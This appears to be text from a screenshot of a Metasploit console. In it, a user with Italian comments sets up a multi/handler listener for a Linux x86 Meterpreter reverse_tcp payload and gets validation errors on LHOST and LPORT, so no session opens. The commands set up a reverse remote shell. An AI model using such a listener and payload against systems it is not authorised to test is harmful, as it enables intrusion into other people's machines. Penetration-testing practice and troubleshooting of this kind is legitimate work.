 [-] Msf::OptionValidateError One or more options failed to validate: LHOST, LPORT.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > use exploit/multi/handler
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.1.150   # Il tuo IP Kali Linux
LHOST => 192.168.1.150 # Il tuo IP Kali Linux
msf6 exploit(multi/handler) > set LPORT 4445            # La porta usata nel payload
LPORT => 4445 # La porta usata nel payload
msf6 exploit(multi/handler) > run
[-] Msf::OptionValidateError One or more options failed to validate: LHOST, LPORT.
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) >